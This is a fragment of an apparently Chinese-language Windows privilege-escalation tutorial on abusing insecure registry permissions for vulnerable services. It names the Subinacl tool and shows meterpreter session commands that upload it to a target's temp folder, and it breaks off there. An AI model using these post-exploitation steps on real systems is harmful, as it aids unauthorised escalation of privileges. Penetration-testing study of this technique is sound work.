 易受攻击的服务漏洞提权
03
不安全的注册表权限
工具：
Subinacl：https://www.microsoft.com/en-us/download/details.aspx?id=23510
上传工具到目标机器：
meterpreter > cd %temp%
meterpreter > pwd
C:\Users\testuser\AppData\Local\Temp
meterpreter > upload -f subinacl.exe